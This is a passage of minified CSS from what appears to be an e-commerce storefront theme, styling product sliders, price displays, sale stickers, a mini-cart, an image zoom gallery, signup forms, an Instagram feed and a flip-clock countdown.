1px}.nistruct-product-slider-container .product-wrapper .products .item{background:#fff}.nistruct-product-slider-container .product-wrapper .products .item .product-item-info{margin-bottom:0;transition:box-shadow .2s ease-in-out .1s}.nistruct-product-slider-container .product-wrapper .products .item .product-item-info a{display:block;font-size:1.35rem;line-height:1.28;overflow:visible;letter-spacing:0.2px}.nistruct-product-slider-container .product-wrapper .products .item .product-item-info .product-item-details{display:flex;flex-direction:column;flex:0.95;height:100%;margin-top:15px;padding:.9rem 1rem 1.8rem 1rem}.nistruct-product-slider-container .product-wrapper .products .item .product-item-info .product-item-details .product-item-options{margin-top:20px;visibility:hidden}.nistruct-product-slider-container .product-wrapper .products .item .product-item-info .product-item-details .product-item-options .product-item-options--wrapper .swatch-attribute.size{width:53%}.nistruct-product-slider-container .product-wrapper .products .item .product-item-info .product-item-details .product-item-name{font-size:14px;font-weight:500;letter-spacing:0.03em;line-height:18px;margin:0 0 10px 0;min-height:unset;flex:unset}.nistruct-product-slider-container .product-wrapper .products .item .product-item-info .product-item-details .product-item-name a{-webkit-box-orient:vertical;-webkit-line-clamp:4;display:-webkit-box;overflow:hidden}.nistruct-product-slider-container .product-wrapper .products .item .product-item-info .product-item-details .nistruct-review-stars{height:12px;margin:.5rem 0}.nistruct-product-slider-container .product-wrapper .products .item .product-item-info .product-item-details .nistruct-review-stars .rating-summary{display:flex}.nistruct-product-slider-container .product-wrapper .products .item .product-item-info .product-item-details .nistruct-review-stars .rating-summary .product-rating{margin-right:5px}.nistruct-product-slider-container .product-wrapper .products .item .product-item-info .product-item-details .nistruct-review-stars .rating-summary .rating-result{width:81px}.nistruct-product-slider-container .product-wrapper .products .item .product-item-info .product-item-details .nistruct-review-stars .rating-summary .rating-result:before{font-size:11px;height:11px;letter-spacing:3px;line-height:11px}.nistruct-product-slider-container .product-wrapper .products .item .product-item-info .product-item-details .nistruct-review-stars .rating-summary .rating-result>span:before{color:#FBD600;font-size:11px;height:11px;letter-spacing:3px;line-height:11px}.nistruct-product-slider-container .product-wrapper .products .item .product-item-info .product-item-details .nistruct-review-stars .rating-summary span{color:#464646;font-size:1.3rem}.nistruct-product-slider-container .product-wrapper .products .item .image-wrapper{max-height:100%;width:100%;position:relative}.nistruct-product-slider-container .product-wrapper .products .item .image-wrapper img{max-height:348px}.nistruct-product-slider-container .product-wrapper .products .item .image-wrapper img.item-hover-image{display:none}.nistruct-product-slider-container .product-wrapper .products .item .image-wrapper img.item-main-image,.nistruct-product-slider-container .product-wrapper .products .item .image-wrapper img.item-hover-image{object-fit:cover;width:100%}.nistruct-product-slider-container .product-wrapper .products .item .image-wrapper .custom-product-label img{width:40px;height:40px;object-fit:contain}.nistruct-product-slider-container .product-wrapper .products .item .image-wrapper .custom-product-label .tooltip-wrapper{display:none;font-size:12px;position:absolute;left:-5px;background:#fff;padding:5px 10px;box-shadow:0 0 18px 0 #f2f6fc,0 1px 0 0 rgba(195,201,209,0.5)}.nistruct-product-slider-container .product-wrapper .products .item .image-wrapper .product-label-down-left{bottom:2px;left:5px}.nistruct-product-slider-container .product-wrapper .products .item .image-wrapper .product-label-down-right{bottom:2px;right:5px}.nistruct-product-slider-container .product-wrapper .products .item .image-wrapper .product-label-up-left{left:5px;top:5px}.nistruct-product-slider-container .product-wrapper .products .item .image-wrapper .product-label-up-left.left-with-discount{left:51px}.nistruct-product-slider-container .product-wrapper .products .item .image-wrapper .secondary-addto-links.actions-secondary{right:0.7rem;top:.5rem}.nistruct-product-slider-container .product-wrapper .products .item .image-wrapper .secondary-addto-links.actions-secondary .action.towishlist:before{font-size:1.7rem !important}.nistruct-product-slider-container .product-wrapper .products .item .image-wrapper .stickers{right:5px;top:10px;position:absolute}.nistruct-product-slider-container .product-wrapper .products .item .image-wrapper .stickers .sticker-sale.action-box{padding:.7rem 1.7rem;color:#fff;font-weight:700;font-size:1.5rem;letter-spacing:1.07px}.nistruct-product-slider-container .product-wrapper .products .item .image-wrapper .stickers .sticker-sale.action-box.action-box-1{background-color:#ec1d27}.nistruct-product-slider-container .product-wrapper .products .item .image-wrapper .stickers .sticker-sale.action-box.action-box-2{background-color:#007dc3}.nistruct-product-slider-container .product-wrapper .products .item .image-wrapper .stickers .sticker-sale.action-box.action-box-2:before{content:"\f067";color:#fff;font-family:'Font Awesome 5 Pro';font-size:1.3rem;position:absolute;top:50%;transform:translateY(-50%);margin:auto;left:0;right:0;text-align:center}.nistruct-product-slider-container .product-wrapper .products .item .price-box{align-items:start;display:flex;flex-wrap:wrap;text-align:left;margin:1rem 0 2.5rem;flex-direction:column;flex:1 0 auto;padding:0}.nistruct-product-slider-container .product-wrapper .products .item .price-box .price-box{padding-bottom:0}.nistruct-product-slider-container .product-wrapper .products .item .price-box .price-label{display:none}.nistruct-product-slider-container .product-wrapper .products .item .price-box .price-from{margin-bottom:0}.nistruct-product-slider-container .product-wrapper .products .item .price-box .price-from:after{content:"-";margin-right:.3rem}.nistruct-product-slider-container .product-wrapper .products .item .price-box p{margin-bottom:0}.nistruct-product-slider-container .product-wrapper .products .item .price-box .price-wrapp+.price-wrapp .price{color:#da0000;font-size:1.8rem;font-weight:700;letter-spacing:0.03em;line-height:1.38}.nistruct-product-slider-container .product-wrapper .products .item .price-box .price{color:#000000;font-size:1.6rem;font-weight:700;letter-spacing:0}.nistruct-product-slider-container .product-wrapper .products .item .price-box .special-price{display:block;order:2;width:100%}.nistruct-product-slider-container .product-wrapper .products .item .price-box .special-price .price{color:#da0000;font-size:1.6rem;font-weight:700;letter-spacing:0;line-height:1.4}.nistruct-product-slider-container .product-wrapper .products .item .price-box .old-price{color:#818183;display:block;font-size:1.4rem;margin-bottom:-3px;order:1;position:relative;text-decoration:line-through;width:100%}.nistruct-product-slider-container .product-wrapper .products .item .price-box .price{color:#363636;font-size:1.4rem;font-weight:400 !important;letter-spacing:0.03em;line-height:2.2;text-decoration:line-through}.nistruct-product-slider-container .product-wrapper .products .item .price-box .price-wrapp{margin-bottom:0;width:100%}.nistruct-product-slider-container .product-wrapper .products .item .price-box .price-wrapp .special-price-wrapper{display:flex;justify-content:center}.nistruct-product-slider-container .product-wrapper .products .item .price-box .price-wrapp .special-price-wrapper .special-price{width:auto}.nistruct-product-slider-container .product-wrapper .products .item .price-box .price-wrapp .old-price-weapper{display:flex}.nistruct-product-slider-container .product-wrapper .products .item .price-box .price-wrapp .normal-price-range-to.special-price:before{color:#da0000;content:"-";font-size:1.5rem;font-weight:600;margin:0}.nistruct-product-slider-container .product-wrapper .products .item .price-box .price-wrapp .normal-price-range-to.old-price:before{content:"-";font-size:1.2rem;font-weight:600;margin:0}.nistruct-product-slider-container .product-wrapper .products .item .price-box .price-wrapp .normal-price.special-price{color:#da0000;font-size:1.7rem;font-weight:700;letter-spacing:0.5px}.nistruct-product-slider-container .product-wrapper .products .item .price-box .price-wrapp .special-price,.nistruct-product-slider-container .product-wrapper .products .item .price-box .price-wrapp .regular-price{font-weight:700;white-space:nowrap;font-size:1.8rem;color:#151515;letter-spacing:0.5px;text-transform:uppercase;display:block;margin-top:.5rem}.nistruct-product-slider-container .product-wrapper .products .item .price-box .save-price{display:none}.nistruct-product-slider-container .product-wrapper .products .item .price-box .normal-price+.normal-price[data-price-type="price_range_max"]{display:block}.nistruct-product-slider-container .product-wrapper .products .item .price-box .normal-price+.normal-price[data-price-type="price_range_max"].price:before{content:"-";font-size:1.4rem;font-weight:600;letter-spacing:0.5px;margin:0 2px}.nistruct-product-slider-container .product-wrapper .products .item .price-box .normal-price[data-price-type="price_range_min"].price{font-size:1.3rem}.nistruct-product-slider-container .product-wrapper .products .item:hover{box-shadow:0 0 10px 2px rgba(163,163,163,0.5)}.nistruct-product-slider-container .product-wrapper .swiper-button.swiper-button-prev,.nistruct-product-slider-container .product-wrapper .swiper-button.swiper-button-next{box-shadow:0 0 19px rgba(0,0,0,0.13);background-color:#fff;border:1px solid #e7e7e7;background-color:rgba(255,255,255,0.54);border-radius:50%;height:5.5rem;width:5.5rem;z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:#303030;top:44%}.nistruct-product-slider-container .product-wrapper .swiper-button.swiper-button-prev.swiper-button-disabled,.nistruct-product-slider-container .product-wrapper .swiper-button.swiper-button-next.swiper-button-disabled{opacity:0}.nistruct-product-slider-container .product-wrapper .swiper-button.swiper-button-prev{left:-15px}.nistruct-product-slider-container .product-wrapper .swiper-button.swiper-button-prev:after{color:#000;font-size:2.2rem}.nistruct-product-slider-container .product-wrapper .swiper-button.swiper-button-next{right:-15px}.nistruct-product-slider-container .product-wrapper .swiper-button.swiper-button-next:after{color:#000;font-size:2.2rem}.swiper-container{padding:0 10px !important}.similar-products-wrapper.product-tabs{padding:0}.product-tabs{background-color:#fff}.product-tabs .widget-title h2{color:#172b4d;font-size:1.8rem;font-weight:700}.nistruct-product-slider-container.widget-gray{background:#F8F9FA}.nistruct-product-slider-container.blue{background:linear-gradient(179deg, #59baf1 0%, #44a9e2 20%, #3e98d6 90%, #2e8ee1 100%)}.nistruct-product-slider-container.blue .swiper-pagination-bullet{background:#ffffff78 !important;border:0 solid #979797;width:15px;height:15px}.nistruct-product-slider-container.blue .swiper-pagination-bullet-active{background:#FFE200 !important}.nistruct-product-slider-container.blue .widget-title{font-weight:700;letter-spacing:0;line-height:1.22;font-size:2.8rem;margin-top:0.9rem;margin-bottom:0.5rem;text-align:center}.nistruct-product-slider-container.blue .swiper-button-next:after{font-size:1.6rem;color:#0083ff}.nistruct-product-slider-container .product-wrapper .swiper-button.swiper-button-next{right:-5px}.similar-products-wrapper.product-tabs{padding:0}@keyframes flickerAnimation{from{background-color:#f2f2f2}to{background-color:#fa6506}}@media (max-width:1416px){.nistruct-product-slider-container{width:100%;max-width:100%}}@media (max-width:768px){.nistruct-product-slider-container{padding:0}.nistruct-product-slider-container .product-wrapper .swiper-pagination-bullet{display:none}.nistruct-product-slider-container .product-wrapper .widget-title{margin:15px 0}.nistruct-product-slider-container .product-wrapper .products{margin:0}.nistruct-product-slider-container .product-wrapper .products .item .product-item-info .price-box{padding:0 0 10px 0}.nistruct-product-slider-container .product-wrapper .products .item .product-item-info .price-box .old-price .price{line-height:0}.nistruct-product-slider-container .product-wrapper .products .item .image-wrapper .stickers{right:3px;top:5px}.nistruct-product-slider-container .product-wrapper .products .item .product-item-info .product-item-details{margin-top:10px}.nistruct-product-slider-container .product-wrapper .products .item .product-item-info .product-item-details .product-item-name a{line-height:1.28;font-size:1.2rem;letter-spacing:0}}@media (max-width:430px){.nistruct-product-slider-container{max-width:100%}.nistruct-product-slider-container .product-slider{padding-bottom:25px}.nistruct-product-slider-container .product-wrapper{box-sizing:border-box;margin:0 auto;max-width:100%;padding:5px;width:100%;position:relative}.nistruct-product-slider-container .product-wrapper .products .item{background-color:#fff;border:2px solid #f6f6f6;border-radius:1.4rem;padding:2px;position:relative;transition:all .3s ease-in}.nistruct-product-slider-container .product-wrapper .products .item:hover{box-shadow:0 0 10px 3px rgba(194,194,194,0.5)}.nistruct-product-slider-container .product-wrapper .products .item .product-item-info .product-item-details{padding:0 10px}.nistruct-product-slider-container .product-wrapper .products .item .stickers{position:absolute;z-index:5}.nistruct-product-slider-container .product-wrapper .products .item .stickers .sticker-sale,.nistruct-product-slider-container .product-wrapper .products .item .stickers .sticker-new,.nistruct-product-slider-container .product-wrapper .products .item .stickers .sticker-free-shipping,.nistruct-product-slider-container .product-wrapper .products .item .stickers .sticker-custom{border-radius:0.6rem;color:#fff;font-weight:700;font-size:1.3rem}.nistruct-product-slider-container .product-wrapper .products .item .stickers .sticker-sale{background:linear-gradient(270deg, #ff9209 0%, #fa6506 16.95%, #ef0000 100%);padding:.3rem 15px}.nistruct-product-slider-container .product-wrapper .products .item .stickers .sticker-new{background:linear-gradient(270deg, #0088c7 0%, #00b6ff 100%);padding:.3rem 15px;text-align:center;width:82px}.nistruct-product-slider-container .product-wrapper .products .item .stickers .sticker-free-shipping{background:linear-gradient(270deg, #969bff 0%, #b389dd 100%);padding:.3rem 15px}.nistruct-product-slider-container .product-wrapper .products .item .stickers .sticker-custom{line-height:1;margin-bottom:0.4rem;padding:5px 10px}.nistruct-product-slider-container .product-wrapper .products .item .price-box .special-price .price{font-size:1.3rem}.nistruct-product-slider-container .product-wrapper .widget-title{text-align:center;position:relative}.nistruct-product-slider-container .product-wrapper .widget-title h2{font-weight:700;letter-spacing:1px}.nistruct-product-slider-container .product-wrapper .widget-title .desktop-button{position:absolute;right:20px;top:0}.nistruct-product-slider-container .product-wrapper .widget-title .desktop-button .button.action.primary,.nistruct-product-slider-container .product-wrapper .widget-title .desktop-button .button.amshopby-button,.nistruct-product-slider-container .product-wrapper .widget-title .desktop-button .button.am-filter-go{background-color:#303030}.nistruct-product-slider-container .product-wrapper .mobile-button{display:none}.nistruct-product-slider-container .product-wrapper .mobile-button .button.action.primary,.nistruct-product-slider-container .product-wrapper .mobile-button .button.amshopby-button,.nistruct-product-slider-container .product-wrapper .mobile-button .button.am-filter-go{background-color:#303030}.nistruct-product-slider-container .product-wrapper .slider-style-default{background-color:#f7f7f7}.nistruct-product-slider-container .product-wrapper .slider-style-white{background-color:#fff}.nistruct-product-slider-container .product-wrapper .slider-style-blue,.nistruct-product-slider-container .product-wrapper .blue{background:linear-gradient(90deg, #25a9e0 0%, #104f9f 100%)}.nistruct-product-slider-container .product-wrapper .slider-style-blue .widget-title h2,.nistruct-product-slider-container .product-wrapper .blue .widget-title h2{color:#fff}.nistruct-product-slider-container .product-wrapper .slider-style-blue .swiper-pagination-bullet:hover,.nistruct-product-slider-container .product-wrapper .blue .swiper-pagination-bullet:hover{background:#fffc99 !important}.nistruct-product-slider-container .product-wrapper .slider-style-blue .swiper-pagination-bullet-active,.nistruct-product-slider-container .product-wrapper .blue .swiper-pagination-bullet-active{background:#ffe200 !important;height:18px !important;width:18px !important;opacity:0.9}.nistruct-product-slider-container .product-wrapper .default-white{background-color:#fff}.product-wrapper .products .item.swiper-slide .product-item-info .price-box{flex-direction:row;align-items:start;justify-content:flex-start;width:100%}}@media screen and (max-width:769px){.minicart-discount-coupon-form{margin:15px auto 15px auto}}@media screen and (min-width:769px){#minicart-content-wrapper .top-items-wr{padding:0;margin:0;list-style:none;-ms-box-orient:horizontal;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-flex-flow:row wrap;flex-flow:row wrap}#minicart-content-wrapper .top-items-wr .flex-item-1{order:5;padding:36px 20px 0 28px;width:100%;max-width:none}#minicart-content-wrapper .top-items-wr .flex-item-1 input{max-width:300px !important}#minicart-content-wrapper .top-items-wr .flex-item-2{order:1;padding:20px 20px 0 28px;width:100%}#minicart-content-wrapper .top-items-wr .flex-item-3{order:3;padding:0 28px;width:100%}#minicart-content-wrapper .top-items-wr .flex-item-4{order:2;padding:0 28px;width:100%}#minicart-content-wrapper .top-items-wr .flex-item-5{order:1}#minicart-content-wrapper .top-actions{float:none !important;position:absolute;top:76px;right:20px}}@media screen and (min-width:769px){.checkout-shipping-address #discount-form .actions-toolbar{margin-left:0}.checkout-shipping-address #discount-form .actions-toolbar .primary{float:right;margin:0}}@media screen and (max-width:1023px){.easyzoom-thumbnails{text-align:center;margin:0;position:absolute;bottom:1.6rem;left:0;right:0}.easyzoom-thumbnails li{width:10px;height:10px;display:inline-block;border-radius:10px;background:#fff;margin:0 4px;border:1px solid #000;opacity:0.48}.easyzoom-thumbnails li.active{background:#387dc3;width:12px;height:12px;opacity:0.9;border:1px solid #387dc3}.easyzoom-thumbnails li img{display:none}.easyzoom-thumbnails a{display:block;width:20px;height:20px}.easyzoom-in-modal .gallery-wrapper{position:relative;display:flex;align-items:center;height:100%}.easyzoom-in-modal .easyzoom-thumbnails{position:absolute;width:100%}}@media screen and (min-width:1024px){.easyzoom-thumbnails{width:74px;float:left;margin-right:10px;max-height:500px;overflow:hidden;overflow-y:auto;display:flex;flex-direction:column;justify-content:center;height:auto}.easyzoom-thumbnails li{margin-bottom:5px;margin-right:2px;padding-right:1px;border:1px solid #fff;padding:1px}.easyzoom-thumbnails li.active{border:1px solid #858585}.easyzoom-thumbnails::-webkit-scrollbar{width:6px}.easyzoom-thumbnails::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,0.3);border-radius:10px}.easyzoom-thumbnails::-webkit-scrollbar-thumb{border-radius:10px;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,0.5)}.easyzoom{width:calc(100% - 85px);display:block;float:right}.easyzoom-in-modal{padding:8%}.easyzoom-in-modal .gallery-wrapper{max-width:740px;margin:0 auto}.easyzoom-in-modal .gallery-wrapper:after{content:"";clear:both;display:table}.easyzoom--overlay .easyzoom-flyout{z-index:100}}.easyzoom--overlay .easyzoom-flyout{z-index:100}@media screen and (min-width:1250px){.easyzoom-thumbnails{max-height:620px;min-height:620px}}@media screen and (min-width:769px){#zaposlenje_form .field{width:50%;float:left}#zaposlenje_form .field .label{padding:6px 15px 2px 0;text-align:left;width:100%;box-sizing:border-box;float:none}#zaposlenje_form .field .control{width:90%}#zaposlenje_form .field.comment{width:100%}#zaposlenje_form .field.comment .control{width:100%}#zaposlenje_form .field.captcha .nested .field.captcha{width:100%}#zaposlenje_form .field.captcha .nested .control{width:100%}#zaposlenje_form .field.agreement{width:100%}#zaposlenje_form .field.agreement .control{width:auto;display:inline-block}#zaposlenje_form .field.agreement .label{padding:0px 15px 2px 0;width:auto}}@media screen and (max-width:769px){.additional_mobile_menu{display:block;position:fixed;bottom:0;left:0;width:100%;background:#FFF;margin:0;z-index:50;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;border-top:1px solid #dadada}.additional_mobile_menu ul{list-style:none;text-align:center;margin:0;padding:0}.additional_mobile_menu ul:after{content:"";display:table;clear:both}.additional_mobile_menu li{display:block;padding:10px 0px;margin:0;width:25%;float:left}.additional_mobile_menu a{color:#818183;font-size:14px;line-height:20px;display:block;font-weight:400}}@media screen and (max-width:769px){.zsdev-header-info{text-align:center}.page-wrapper.not-top .zsdev-header-info{height:0;padding-top:0;padding-bottom:0;margin-top:2px}}@media screen and (min-width:769px) and (max-width:1024px){.zsdev-header-info{padding:4px 0 0 0;text-align:center}.page-wrapper.not-top .zsdev-header-info{padding:4px 0 4px 0}}@media screen and (min-width:1024px){.zsdev-header-info{padding:2px 0 8px 0}.zsdev-header-info-active .nav-sections{top:133px}.page-header{z-index:1001}.zsdev-header-info-active .page-header.not-top{z-index:1001;transform:none}.zsdev-header-info-active .page-wrapper.not-top .homepage-link{display:none}.zsdev-header-info-active .page-wrapper.not-top .zsdev-header-info{position:absolute;top:11px;left:220px;padding:0;max-width:860px}.zsdev-header-info-active .page-wrapper.not-top .nav-sections{top:34px}.zsdev-header-info-active .page-wrapper.not-top .panel.wrapper{display:none}.zsdev-header-info-active .page-wrapper.not-top .action.showcart{position:relative}.zsdev-header-info-active .page-wrapper.not-top .counter--wrapper{top:-8px;right:-1px}.zsdev-header-info-active .page-wrapper.not-top .logo{width:174px;overflow:hidden}.zsdev-header-info-active .page-wrapper.not-top .logo img{width:172px;max-width:none}.zsdev-header-info-active .page-wrapper.not-top .header.content{padding-top:3px;padding-bottom:3px}.zsdev-header-info-active .page-wrapper.not-top .logo+.header-message--free-shipping span{font-size:14px}.zsdev-header-info-active .page-wrapper.not-top .logo+.header-message--free-shipping{display:none}.page-wrapper.not-top .nav-sections{top:0px}}@media screen and (min-width:769px){.your-email{font-weight:bold;color:#2e3133}.your-email span{font-weight:normal}#marketing-subscribe_form .field.captcha,#marketing-emailphone_form .field.captcha,#marketing-subscribe_form .field.phone,#marketing-emailphone_form .field.phone{width:50%;float:left}#marketing-subscribe_form .field.captcha .label,#marketing-emailphone_form .field.captcha .label,#marketing-subscribe_form .field.phone .label,#marketing-emailphone_form .field.phone .label{padding:6px 15px 2px 0;text-align:left;width:100%;box-sizing:border-box;float:none;font-size:14px;color:#2e3133;font-weight:bold}#marketing-subscribe_form .field.captcha .control,#marketing-emailphone_form .field.captcha .control,#marketing-subscribe_form .field.phone .control,#marketing-emailphone_form .field.phone .control{width:90%}#marketing-subscribe_form .field.captcha .nested .field.captcha,#marketing-emailphone_form .field.captcha .nested .field.captcha{width:100%}#marketing-subscribe_form .field.captcha .nested .control,#marketing-emailphone_form .field.captcha .nested .control{width:100%}#marketing-subscribe_form .field.agreement,#marketing-emailphone_form .field.agreement{width:100%}#marketing-subscribe_form .field.agreement .control,#marketing-emailphone_form .field.agreement .control{width:auto;display:inline-block}#marketing-subscribe_form .field.agreement .label,#marketing-emailphone_form .field.agreement .label{padding:0px 15px 2px 0;width:auto}}.instagram-feed:after{content:" ";visibility:hidden;display:block;height:0;clear:both}.instagram-feed .feed-item-container{float:left;width:24.25%}.instagram-feed .feed-item-container{padding-left:0;padding-top:0;padding-right:0;padding-bottom:15px;margin-left:calc((100% - 4 * 24.25%) / 3)}.instagram-feed .feed-item-container:nth-child(4n+1){margin-left:0}@media screen and (max-width:480px){.instagram-feed .feed-item-container{float:none;width:100%}.instagram-feed .feed-item-container{padding:10px}}@media screen and (min-width:769px){.instagram-modal .advanced-item{float:left;max-width:none;width:calc(100% - 236px)}.instagram-modal .item-products{float:right;width:200px;padding-top:0}.instagram-modal .item-products ul li{width:100%;float:none;padding:0 0 10px 0;margin:0}.instagram-modal .instagram-modal-content{max-width:1000px;padding:36px;-webkit-transform:translate(0, 0);transform:translate(0, 0);overflow-y:auto;overflow-x:hidden;margin:1.75rem auto}.instagram-modal .instagram-modal-content:after{content:" ";visibility:hidden;display:block;height:0;clear:both}.instagram-modal .instagram-modal-close{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;height:36px;position:absolute;right:0;top:0;width:36px;cursor:pointer;text-align:center}.instagram-modal .instagram-modal-close:before{content:"\e5cd";font-family:"planeta-icon";speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:40px;line-height:36px;color:#818183;vertical-align:top;margin-left:-2px}}.flip-clock-wrapper *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}.flip-clock-wrapper a{cursor:pointer;text-decoration:none;color:#ccc}.flip-clock-wrapper a:hover{color:#fff}.flip-clock-wrapper ul{list-style:none}.flip-clock-wrapper.clearfix:before,.flip-clock-wrapper.clearfix:after{content:" ";display:table}.flip-clock-wrapper.clearfix:after{clear:both}.flip-clock-wrapper.clearfix{*zoom:1}.flip-clock-wrapper{font:normal 11px "Helvetica Neue",Helvetica,sans-serif;-webkit-user-select:none}.flip-clock-meridium{background:none !important;box-shadow:0 0 0 !important;font-size:36px !important}.flip-clock-meridium a{color:#313333}.flip-clock-wrapper{text-align:center;position:relative;width:100%;margin:1em}.flip-clock-wrapper:before,.flip-clock-wrapper:after{content:" ";display:table}.flip-clock-wrapper:after{clear:both}.flip-clock-wrapper ul{position:relative;float:none;margin:5px;width:60px;height:90px;font-size:80px;font-weight:bold;line-height:87px;border-radius:6px;background:#007DC3;display:inline-block}.flip-clock-wrapper ul li{z-index:1;position:absolute;left:0;top:0;width:100%;height:100%;line-height:87px;text-decoration:none !important}.flip-clock-wrapper ul li:first-child{z-index:2}.flip-clock-wrapper ul li a{display:block;height:100%;-webkit-perspective:200px;-moz-perspective:200px;perspective:200px;margin:0 !important;overflow:visible !important;cursor:default !important}.flip-clock-wrapper ul li a div{z-index:1;position:absolute;left:0;width:100%;height:50%;font-size:80px;overflow:hidden;outline:1px solid transparent}.flip-clock-wrapper ul li a div .shadow{position:absolute;width:100%;height:100%;z-index:2}.flip-clock-wrapper ul li a div.up{-webkit-transform-origin:50% 100%;-moz-transform-origin:50% 100%;-ms-transform-origin:50% 100%;-o-transform-origin:50% 100%;transform-origin:50% 100%;top:0}.flip-clock-wrapper ul li a div.up:after{content:"";position:absolute;top:44px;left:0;z-index:5;width:100%;height:3px;background-color:#000;background-color:#005a8c}.flip-clock-wrapper ul li a div.down{-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;-ms-transform-origin:50% 0;-o-transform-origin:50% 0;transform-origin:50% 0;bottom:0;border-bottom-left-radius:6px;border-bottom-right-radius:6px}.flip-clock-wrapper ul li a div div.inn{position:absolute;left:0;z-index:1;width:100%;height:200%;color:#ccc;text-shadow:0 1px 2px #000;text-align:center;background-color:#005a8c;border-radius:6px;font-size:70px}.flip-clock-wrapper ul li a div.up div.inn{top:0}.flip-clock-wrapper ul li a div.down div.inn{bottom:0}.flip-clock-wrapper ul.play li.flip-clock-before{z-index:3}.flip-clock-wrapper .flip{box-shadow:0 2px 5px rgba(0,0,0,0.7)}.flip-clock-wrapper ul.play li.flip-clock-active{-webkit-animation:asd .01s .49s linear both;-moz-animation:asd .01s .49s linear both;animation:asd .01s .49s linear both;z-index:5}.flip-clock-divider{float:none;display:inline-block;position:relative;width:20px;height:100px}.flip-clock-divider:first-child{width:0}.flip-clock-dot{display:block;background:#323434;width:10px;height:10px;position:absolute;border-radius:50%;box-shadow:0 0 5px rgba(0,0,0,0.5);left:5px}.flip-clock-divider .flip-clock-label{position:absolute;top:-1.5em;right:-86px;color:black;text-shadow:none}.flip-clock-divider.minutes .flip-clock-label{right:-88px}.flip-clock-divider.seconds .flip-clock-label{right:-91px}.flip-clock-dot.top{top:30px}.flip-clock-dot.bottom{bottom:30px}@-webkit-keyframes asd{0%{z-index:2}100%{z-index:4}}@-moz-keyframes asd{0%{z-index:2}100%{z-index:4}}@-o-keyframes asd{0%{z-index:2}100%{z-index:4}}@keyframes asd{0%{z-index:2}100%{z-index:4}}.flip-clock-wrapper ul.play li.flip-clock-active .down{z-index:2;-webkit-animation:turn .5s .5s linear both;-moz-animation:turn .5s .5s linear both;animation:turn .5s .5s linear both}@-webkit-keyframes turn{0%{-webkit-transform:rotateX(90deg)}100%{-webkit-transform:rotateX(0deg)}}@-moz-keyframes turn{0%{-moz-transform:rotateX(90deg)}100%{-moz-transform:rotateX(0deg)}}@-o-keyframes turn{0%{-o-transform:rotateX(90deg)}100%{-o-transform:rotateX(0deg)}}@keyframes turn{0%{transform:rotateX(90deg)}100%{transform:rotateX(0deg)}}.flip-clock-wrapper ul.play li.flip-clock-before .up{z-index:2;-webkit-animation:turn2 .5s linear both;-moz-animation:turn2 .5s linear both;animation:turn2 .5s linear both}@-webkit-keyframes turn2{0%{-webkit-transform:rotateX(0deg)}100%{-webkit-transform:rotateX(-90deg)}}@-moz-keyframes turn2{0%{-moz-transform:rotateX(0deg)}100%{-moz-transform:rotateX(-90deg)}}@-o-keyframes turn2{0%{-o-transform:rotateX(0deg)}100%{-o-transform:rotateX(-90deg)}}@keyframes turn2{0%{transform:rotateX(0deg)}100%{transform:rotateX(-90deg)}}.flip-clock-wrapper ul li.flip-clock-active{z-index:3}.flip-clock-wrapper ul.play li.flip-clock-before .up .shadow{background:-moz-linear-gradient(top, rgba(0,0,0,0.1) 0%, #000 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0,0,0,0.1)), color-stop(100%, #000));background:linear,top,rgba(0,0,0,0.1) 0%,#000 100%;background:-o-linear-gradient(top, rgba(0,0,0,0.1) 0%, #000 100%);background:-ms-linear-gradient(top, rgba(0,0,0,0.1) 0%, #000 100%);background:linear,to bottom,rgba(0,0,0,0.1) 0%,#000 100%;-webkit-animation:show .5s linear both;-moz-animation:show .5s linear both;animation:show .5s linear both}.flip-clock-wrapper ul.play li.flip-clock-active .up .shadow{background:-moz-linear-gradient(top, rgba(0,0,0,0.1) 0%, #000 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0,0,0,0.1)), color-stop(100%, #000));background:linear,top,rgba(0,0,0,0.1) 0%,#000 100%;background:-o-linear-gradient(top, rgba(0,0,0,0.1) 0%, #000 100%);background:-ms-linear-gradient(top, rgba(0,0,0,0.1) 0%, #000 100%);background:linear,to bottom,rgba(0,0,0,0.1) 0%,#000 100%;-webkit-animation:hide .5s .3s linear both;-moz-animation:hide .5s .3s linear both;animation:hide .5s .3s linear both}.flip-clock-wrapper ul.play li.flip-clock-before .down .shadow{background:-moz-linear-gradient(top, #000 0%, rgba(0,0,0,0.1) 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #000), color-stop(100%, rgba(0,0,0,0.1)));background:linear,top,#000 0%,rgba(0,0,0,0.1) 100%;background:-o-linear-gradient(top, #000 0%, rgba(0,0,0,0.1) 100%);background:-ms-linear-gradient(top, #000 0%, rgba(0,0,0,0.1) 100%);background:linear,to bottom,#000 0%,rgba(0,0,0,0.1) 100%;-webkit-animation:show .5s linear both;-moz-animation:show .5s linear both;animation:show .5s linear both}.flip-clock-wrapper ul.play li.flip-clock-active .down .shadow{background:-moz-linear-gradient(top, #000 0%, rgba(0,0,0,0.1) 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #000), color-stop(100%, rgba(0,0,0,0.1)));background:linear,top,#000 0%,rgba(0,0,0,0.1) 100%;background:-o-linear-gradient(top, #000 0%, rgba(0,0,0,0.1) 100%);background:-ms-linear-gradient(top, #000 0%, rgba(0,0,0,0.1) 100%);background:linear,to bottom,#000 0%,rgba(0,0,0,0.1) 100%;-webkit-animation:hide .5s .3s linear both;-moz-animation:hide .5s .3s linear both;animation:hide .5s .2s linear both}@-webkit-keyframes show{0%{opacity:0}100%{opacity:1}}@-moz-keyframes 